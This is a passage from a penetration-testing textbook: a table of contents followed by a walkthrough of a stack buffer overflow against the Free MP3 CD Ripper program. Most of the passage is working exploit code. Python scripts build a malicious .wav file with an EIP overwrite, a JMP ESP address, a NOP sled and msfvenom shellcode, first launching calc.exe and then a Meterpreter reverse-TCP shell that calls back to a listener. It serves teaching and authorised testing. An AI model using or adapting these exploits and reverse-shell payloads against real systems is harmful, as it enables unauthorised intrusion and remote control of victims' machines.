Table of Contents for
Python: Penetration Testing for Developers
 Python: Penetration Testing for Developers
Published by
Packt Publishing, 2016
Python: Penetration Testing for Developers
Published by
Packt Publishing, 2016
- Cover
- Table of Contents
- Python: Penetration Testing for Developers
- Python: Penetration Testing for Developers
- Python: Penetration Testing for Developers
- Credits
- Preface
- What you need for this learning path
- Who this learning path is for
- Reader feedback
- Customer support
- 1. Module 1
- 1. Understanding the Penetration Testing Methodology
- Understanding what penetration testing is not
- Assessment methodologies
- The penetration testing execution standard
- Penetration testing tools
- Summary
- 2. The Basics of Python Scripting
- Python – the good and the bad
- A Python interactive interpreter versus a script
- Environmental variables and PATH
- Understanding dynamically typed languages
- The first Python script
- Developing scripts and identifying errors
- Python formatting
- Python variables
- Operators
- Compound statements
- Functions
- The Python style guide
- Arguments and options
- Your first assessor script
- Summary
- 3. Identifying Targets with Nmap, Scapy, and Python
- Understanding Nmap
- Nmap libraries for Python
- The Scapy library for Python
- Summary
- 4. Executing Credential Attacks with Python
- Identifying the target
- Creating targeted usernames
- Testing for users using SMTP VRFY
- Summary
- 5. Exploiting Services with Python
- Understanding the chaining of exploits
- Automating the exploit train with Python
- Summary
- 6. Assessing Web Applications with Python
- Identifying hidden files and directories with Python
- Credential attacks with Burp Suite
- Using twill to walk through the source
- Understanding when to use Python for web assessments
- Summary
- 7. Cracking the Perimeter with Python
- Understanding the link between accounts and services
- Cracking inboxes with Burp Suite
- Identifying the attack path
- Gaining access through websites
- Summary
- 8. Exploit Development with Python, Metasploit, and Immunity
- Understanding the Windows memory structure
- Understanding memory addresses and endianness
- Understanding the manipulation of the stack
- Understanding immunity
- Understanding basic buffer overflow
- Writing a basic buffer overflow exploit
- Understanding stack adjustments
- Understanding the purpose of local exploits
- Understanding other exploit scripts
- Reversing Metasploit modules
- Understanding protection mechanisms
- Summary
- 9. Automating Reports and Tasks with Python
- Understanding how to create a Python class
- Summary
- 10. Adding Permanency to Python Tools
- Understanding the difference between multithreading and multiprocessing
- Building industry-standard tools
- Summary
- 2. Module 2
- 1. Python with Penetration Testing and Networking
- Approaches to pentesting
- Introducing Python scripting
- Understanding the tests and tools you'll need
- Learning the common testing platforms with Python
- Network sockets
- Server socket methods
- Client socket methods
- General socket methods
- Moving on to the practical
- Summary
- 2. Scanning Pentesting
- What are the services running on the target machine?
- Summary
- 3. Sniffing and Penetration Testing
- Implementing a network sniffer using Python
- Learning about packet crafting
- Introducing ARP spoofing and implementing it using Python
- Testing the security system using custom packet crafting and injection
- Summary
- 4. Wireless Pentesting
- Wireless attacks
- Summary
- 5. Foot Printing of a Web Server and a Web Application
- Introducing information gathering
- Information gathering of a website from SmartWhois by the parser BeautifulSoup
- Banner grabbing of a website
- Hardening of a web server
- Summary
- 6. Client-side and DDoS Attacks
- Tampering with the client-side parameter with Python
- Effects of parameter tampering on business
- Introducing DoS and DDoS
- Summary
- 7. Pentesting of SQLI and XSS
- Types of SQL injections
- Understanding the SQL injection attack by a Python script
- Learning about Cross-Site scripting
- Summary
- 3. Module 3
- 1. Gathering Open Source Intelligence
- Gathering information using the Shodan API
- Scripting a Google+ API search
- Downloading profile pictures using the Google+ API
- Harvesting additional results from the Google+ API using pagination
- Getting screenshots of websites with QtWebKit
- Screenshots based on a port list
- Spidering websites
- 2. Enumeration
- Performing a ping sweep with Scapy
- Scanning with Scapy
- Checking username validity
- Brute forcing usernames
- Enumerating files
- Brute forcing passwords
- Generating e-mail addresses from names
- Finding e-mail addresses from web pages
- Finding comments in source code
- 3. Vulnerability Identification
- Automated URL-based Directory Traversal
- Automated URL-based Cross-site scripting
- Automated parameter-based Cross-site scripting
- Automated fuzzing
- jQuery checking
- Header-based Cross-site scripting
- Shellshock checking
- 4. SQL Injection
- Checking jitter
- Identifying URL-based SQLi
- Exploiting Boolean SQLi
- Exploiting Blind SQL Injection
- Encoding payloads
- 5. Web Header Manipulation
- Testing HTTP methods
- Fingerprinting servers through HTTP headers
- Testing for insecure headers
- Brute forcing login through the Authorization header
- Testing for clickjacking vulnerabilities
- Identifying alternative sites by spoofing user agents
- Testing for insecure cookie flags
- Session fixation through a cookie injection
- 6. Image Analysis and Manipulation
- Hiding a message using LSB steganography
- Extracting messages hidden in LSB
- Hiding text in images
- Extracting text from images
- Enabling command and control using steganography
- 7. Encryption and Encoding
- Generating an MD5 hash
- Generating an SHA 1/128/256 hash
- Implementing SHA and MD5 hashes together
- Implementing SHA in a real-world scenario
- Generating a Bcrypt hash
- Cracking an MD5 hash
- Encoding with Base64
- Encoding with ROT13
- Cracking a substitution cipher
- Cracking the Atbash cipher
- Attacking one-time pad reuse
- Predicting a linear congruential generator
- Identifying hashes
- 8. Payloads and Shells
- Extracting data through HTTP requests
- Creating an HTTP C2
- Creating an FTP C2
- Creating an Twitter C2
- Creating a simple Netcat shell
- 9. Reporting
- Converting Nmap XML to CSV
- Extracting links from a URL to Maltego
- Extracting e-mails to Maltego
- Parsing Sslscan into CSV
- Generating graphs using plot.ly
- A. Bibliography
- Index
We are going to exploit version 1 of the Free MP3 CD Ripper software program. To do this, we need to download and install the product from this location http://free-mp3-cd-ripper.en.softonic.com/. To take advantage of this program's weakness, we are going to use the following Python script, which will generate a malicious .wav file that can be uploaded into the program. The data will be interpreted and will create an overflow condition that we can observe and attempt to tailor and build an exploit. As mentioned before, we are going to load up a number of different characters into this file so that we can guestimate the relative location of the stored EIP value.
#!/usr/bin/env python
import struct
filename="exploit.wav"
fill ="A"*4000
fill +="B"*1000
fill +="C"*1000
exploit = fill
writeFile = open (filename, "w")
writeFile.write(exploit)
writeFile.close()

This script will fill the malicious wave file with four thousand As, one thousand Bs, and one thousand Cs. Now, open the program with Immunity, as shown following:

Generate the malicious wave file with your new Python script, as shown following:

Then, load up the new file with the vulnerable program, as shown following:


The results of this is that we get a crash solidly in the Bs, as seen below, which means our EIP overwrite is somewhere between four thousand and five thousand characters.

Additionally, we see that we have Bs in EBX, EBP, ESI, and EDI, but what about ESP? We need to find room to place our shell code, and the easiest way to do that is to work with ESP. So, what we will do is dump the contents of that register—you do this by right clicking on the register and viewing the details in the bottom-left corner pane of Immunity as show by the two image components.

As you can see, we have filled the ESP with Bs as well. We need to narrow down the locations that we can place our shellcode and location of EIP, so we are going to use Metasploit's pattern_create.rb. First, we need to find the EIP, so we are going to generate five thousand unique characters. When you use this script, you will be able to inject the data, and then identify the exact location of the overwrite. The figure below highlights how to generate a unique data set generation.

Now, copy the characters out of the output file, and feed them into the program again as a new .wav file. When we load the new .wav file in, we see the program again crashes and a value overwrites the EIP.
We need to copy that value and use it to determine the actual offset needed for our exploit using the patter_offset.rb script by feeding in the memory address and the number of characters that we originally asked for.

So, now we update our fill variable to that value. We have to verify that this junk data is going to cause us to land directly on the EIP so that it can be overwritten. A test case can be executed to verify that we have pinpointed the EIP by setting it explicitly using the following code:
#!/usr/bin/env python
import struct
filename="exploit.wav"
fill ="A"*4112
eip = struct.pack('<I',0x42424242)
exploit = fill + eip
writeFile = open (filename, "w")
writeFile.write(exploit)

writeFile.close()The output of that code produces the following results, which means that we have pinpointed our EIP location:
Now, remember that we verified we overwrote the ESP during our testing. We are going to use the area between the ESP and EIP to hold our shell code. So, we are looking for the command jmp esp, and we are going to use Microsoft's shared libraries to do so. The DLLs are loaded and reused throughout each program cycle. That means that we can look at DLLs the program uses and attempt to find a memory location that can be used to reference the jmp esp command. We can then replace the EIP value with the memory location of the jmp esp instruction from a viable DLL.
If you hit the Alt + E, you will be provided a new window, which contains the entire affected program DLLs and the system DLLs. See the following screenshot, which highlights those DLLs:

Program and the system DLLs
We double-click the kernel32.dll, and then right-click to search for a specific command:

Once we click on the command, we search for the operation instruction set jmp esp, which tells the program to jump to ESP.

We copy the results and get the following information:
7C874413 FFE4 JMP ESP
Next, we set the EIP to the address discovered. This address is a good target address because there are no bad characters, such as "\x00". Those characters would actually stop the complete execution of our code. There are a number of ways to test for bad characters, but there are a few standards we try to avoid.
- Null ("\x00")
- Form Feed ("\xFF")
- Tab ("\x09")
- Line Feed ("\x0A")
- Carriage Return ("\x0D")
Other characters can be tested for by fuzzing the application with lists of potentially bad characters. You inject these lists of character sets from "\x00" to "\xFF". When you see the application crash, you have identified a bad character. Delete the character from the tuple, store the value, and try again. Once this executes without crashing the attack via a bad character, you have determined all the viable bad characters. We can test for bad characters after we determine how big our remaining stack space is and the offset.
Next is the identification of the stack offset space. It would be ineffective to place the shellcode right after the EIP value in the exploit script. That may cause characters to be read out of order and, in turn, cause shellcode failure.
This is because if we jumped to the ESP and we did not take into consideration the slack space, we might offset the code. This means that full instruction sets would not be interpreted holistically. This would mean that our code would not execute properly. Additionally, if we were imprecise and stuck a ton of NOP data between the EIP and ESP, you may take up valuable space that could be used for your shellcode. Remember that stack space is limited, so being precise is beneficial.
To test for this, we can write a quick generator script, so we are not messing with our actual exploit script. This script helps us test for slack space between the EIP and the ESP.
#!/usr/bin/env python
data = "A"*4112 #Junk
data += "BBBB" #EIP
data += "" #Where you place the pattern_create.rb data
open('exploit.wav', 'w').close()
with open("exploit.wav", "w") as text_file:
    text_file.write(data)
We then run the same pattern_create.rb script, but just use 1000 characters instead of 5000. Stick the output data into the data variable and run the generator script. Load the exploit.wav file into the program while monitoring it with Immunity, as done before. When the program again crashes, look at the dump of the ESP.
When you view the dump, you will see that ten characters are offset initially. This means to make the execution of this code more reliable, we need to add a NOP of ten or more characters between the EIP and the shellcode. Now, we need to determine how much space we have in this location of the stack to inject our code. We look at our memory dump and we find the difference between the beginning and ending addresses to determine how much room we have. Taking the two addresses, we find that we have limited space to play with roughly - 320 bytes.
If we were doing a single stage payload, there are a number of steps we can execute to verify that we are going to stay in range. We are doing a multiple stage payload, though, which means we need to have more than the space provided. This means we need to modify the stack size in real time, but before that, we should confirm that we can get code execution, and you need to understand what running out of stack space looks like.
Now that we know our stack space and our offset, we can adjust the script to search for potential bad characters. Next, we add a NOP sled at the end of the code to ensure the execution of the Jump to ESP slides until it hits executable code. We do this by calculating the entire area that we have to play with and subtracting the offset and the shellcode from it.
We then create a NOP sled that takes up the remaining area. The easiest way to execute this is by using an equation similar to this nop = "\x90"*(320-len(shell)-len(offset)). The updated Python code looks like the following. Using the Python following script we can test for bad characters; note that we had to do this after our initial sizing because our areas of issue are going to be in the remaining stack space.
#!/usr/bin/env python
import struct
filename="exploit.wav"
fill ="A"*4112
eip = struct.pack('<I',0x7C874413)
offset = "\x90"*10
available_shellcode_space = 320
characters"\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e"
"\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d"
"\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c"
"\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b"
"\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a"
"\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59"
"\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68"
"\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77"
"\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86"
"\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95"
"\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4"
"\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3"
"\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2"
"\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1"
"\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef"
"\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe"
"\xff")
nop = "\x90"*(available_shellcode_space-len(shell)-len(offset))
exploit = fill + eip + offset + shell + nop
open('exploit.wav', 'w').close()
writeFile = open (filename, "w")
writeFile.write(exploit)

writeFile.close()We should generate our mock shellcode that the program is going to jump to. For an initial test case, you want to start with a simple example that will not have any other dependencies. So, we can tell the injected code to call an instance of calc.exe. To do that, all we have to do is use msfvenom to generate the shell code.
msfvenom -p windows/exec CMD=calc.exe -f c -b '\x00\xff'
What this does is generate the shellcode in a format that can be placed in a Python tuple and removes potential bad characters '\x00', '\xff'. Tools like msfvenom do this for us automatically by using encoders. An encoder's purpose is to remove bad characters; there is a big misconception that they are used to bypass HIPS like antivirus.
Years ago, basic signature analysis in HIPS might have not caught an exploit because it did not match a very specific signature. Today, security tool developers have gotten better and triggers are more analytical by design. So, the fallacy of encoders helping stop HIPS solutions from catching an exploit are finally dying off.
Our new exploit with the calc.exe code can be seen as follows:
#!/usr/bin/env python
import struct
filename="exploit.wav"
fill ="A"*4112
eip = struct.pack('<I',0x7C874413)
offset = "\x90"*10
available_shellcode_space = 320
shell =("\xda\xd3\xd9\x74\x24\xf4\xb8\x2c\xde\xc4\x11\x5a\x29\xc9\xb1"
"\x31\x31\x42\x18\x03\x42\x18\x83\xea\xd0\x3c\x31\xed\xc0\x43"
"\xba\x0e\x10\x24\x32\xeb\x21\x64\x20\x7f\x11\x54\x22\x2d\x9d"
"\x1f\x66\xc6\x16\x6d\xaf\xe9\x9f\xd8\x89\xc4\x20\x70\xe9\x47"
"\xa2\x8b\x3e\xa8\x9b\x43\x33\xa9\xdc\xbe\xbe\xfb\xb5\xb5\x6d"
"\xec\xb2\x80\xad\x87\x88\x05\xb6\x74\x58\x27\x97\x2a\xd3\x7e"
"\x37\xcc\x30\x0b\x7e\xd6\x55\x36\xc8\x6d\xad\xcc\xcb\xa7\xfc"
"\x2d\x67\x86\x31\xdc\x79\xce\xf5\x3f\x0c\x26\x06\xbd\x17\xfd"
"\x75\x19\x9d\xe6\xdd\xea\x05\xc3\xdc\x3f\xd3\x80\xd2\xf4\x97"
"\xcf\xf6\x0b\x7b\x64\x02\x87\x7a\xab\x83\xd3\x58\x6f\xc8\x80"
"\xc1\x36\xb4\x67\xfd\x29\x17\xd7\x5b\x21\xb5\x0c\xd6\x68\xd3"
"\xd3\x64\x17\x91\xd4\x76\x18\x85\xbc\x47\x93\x4a\xba\x57\x76"
"\x2f\x34\x12\xdb\x19\xdd\xfb\x89\x18\x80\xfb\x67\x5e\xbd\x7f"
"\x82\x1e\x3a\x9f\xe7\x1b\x06\x27\x1b\x51\x17\xc2\x1b\xc6\x18"
"\xc7\x7f\x89\x8a\x8b\x51\x2c\x2b\x29\xae")
nop = "\x90"*(available_shellcode_space-len(shell)-len(offset))
exploit = fill + eip + offset + shell + nop
open('exploit.wav', 'w').close()
writeFile = open (filename, "w")
writeFile.write(exploit)

writeFile.close()We then run the code to generate the new malicious .wav file, and then load it into the program to see if the EIP is overwritten and the calc.exe binary is executed.
So now that the basic exploit written, we can update it to establish a session shell through this weakness. First, we need to determine what payload size would be best for our exploit. This stack space overall is limited, so we can try and minimize our footprint initially, but as you will see this will not matter.
You can generate your payloads by guessing and checking with msfvenom and the -s flag, but this is inefficient and slow. You will find that as payloads are generated, they may not be compatible based on the payload type you choose and the encoders needed to remove bad characters and size the package, appropriately.
Instead of playing the guessing game, we can determine a good starting point by running the payload_lengths.rb script in the /usr/share/metasploit-framework/tools directory. These scripts provides great details about the payload lengths, but consider that we are looking for small payloads below 300 characters if possible. So, we can run the script awk for the size of the payload and grep for payloads that are used in Windows environments, as shown following:

There were just under 40 results from this commands output, but some good options include the following:

On our Metasploit instance, we startup exploit/multi/handler that will receive the shell.


Then, we generate our new shell code a windows/meterpreter/reverse_nonx_tcp and replace our calculator code with it. We choose this payload type because it is a very small Meterpreter, which means that since we know our memory footprint could be limited, we have a better chance of success with this exploit.
msfvenom -p windows/meterpreter/reverse_nonx_tcp lhost=192.168.195.169 lport=443 -f c -b '\x00\xff\x01\x09\x0a\x0d'
Tip
These examples have additional bad characters listed in them. Out of habit, I usually leave these in when generating payloads. Keep in mind the more bad characters you have, the more the encoder has to add operations that do functionally equivalent manipulations. This means as you encode more, your payload usually gets bigger.
The output of the command is as follows, and it only has a size of 204 bytes:
When placed in the exploit code, we get the following Python exploit:
#!/usr/bin/env python
import struct
filename="exploit.wav"
fill ="A"*4112
eip = struct.pack('<I',0x7C874413)
offset = "\x90"*10
available_shellcode_space = 320
shell =("\xba\x16\xdf\x1b\x5d\xd9\xf6\xd9\x74\x24\xf4\x5e\x31\xc9\xb1"
"\x2d\x31\x56\x13\x83\xc6\x04\x03\x56\x19\x3d\xee\xa1\x4f\x2a"
"\x56\xb2\x76\x53\xa6\xbd\xe8\x9d\x82\xc9\x95\xe1\xbf\xb2\x58"
"\x62\xc1\xa5\x29\xc5\xe1\x38\xc7\x61\xd5\xa0\x16\x98\x27\x15"
"\x81\xc8\x89\x5f\xbc\x11\xc8\xe4\x7e\x64\x3a\xa7\x18\xbe\x08"
"\x5d\x07\x8b\x07\xd1\xe3\x0d\xf1\x88\x60\x11\x58\xde\x39\x36"
"\x5b\x09\xc6\x6a\xc2\x40\xa4\x56\xe8\x33\xcb\x77\x21\x6f\x57"
"\xf3\x01\xbf\x1c\x43\x8a\x34\x52\x58\x3f\xc1\xfa\x68\x61\xb0"
"\xa9\x0e\xf5\x0f\x7f\xa7\x72\x03\x4d\x68\x29\x85\x08\xe4\xb1"
"\xb6\xbc\x9c\x61\x1a\x13\xcc\xc6\xcf\xd0\xa1\x41\x08\xb0\xc4"
"\xbd\xdf\x3e\x90\x12\x86\x87\xf9\x4a\xb9\x21\x63\xcc\xee\xa2"
"\x93\xf8\x78\x54\xac\xad\x44\x0d\x4a\xc6\x4b\xf6\xf5\x45\xc5"
"\xeb\x90\x79\x86\xbc\x02\xc3\x7f\x47\x34\xe5\xd0\xf3\xc6\x5a"
"\x82\xac\x85\x3c\x9d\x92\x12\x3e\x3b")
nop = "\x90"*(available_shellcode_space-len(shell)-len(offset))
exploit = fill + eip + offset + shell + nop
open('exploit.wav', 'w').close()
writeFile = open (filename, "w")
writeFile.write(exploit)
writeFile.close()
When executed, we get following results, which shows the exploit generating a shell:

Now, this example is simple and it may provide a local exploit to the system, but there is an issue our exploit fails because it runs out of space. As mentioned previously, we have to adjust the area where we are placing our shell code.